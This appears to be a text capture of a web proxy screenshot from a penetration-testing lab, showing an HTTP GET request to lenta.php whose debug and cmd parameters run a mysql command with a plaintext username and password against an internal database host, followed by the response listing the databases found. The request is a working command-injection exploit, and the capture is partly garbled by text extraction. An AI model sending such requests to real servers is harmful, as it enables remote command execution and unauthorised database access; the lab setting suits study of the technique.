 Raw Params Headers Hex
GET /lenta.php?debug=dawdawgoiagi2re0&cmd=mysql -h 172.16.40.5 -P3306 -u php-site
-p'fqafG32rGpwvbcsof' -se "show databases;" HTTP/1.1
Host: 172.16.50.21
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=vgn6s0ghfbrv86k3pjilgqtue6
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
<img src="img/logo.jpg" style="width: 100px;heig
auto;">
<span class="banner"><P>Test.lab news</span>
</div>
<div class="body">information_schema<br />
php<br />
php_site<br />
<div class="posts"><div class="post" id="3">
<div class="team">
<table>
<tr>
<td>
Internet </td
</tr>
</table>
</div>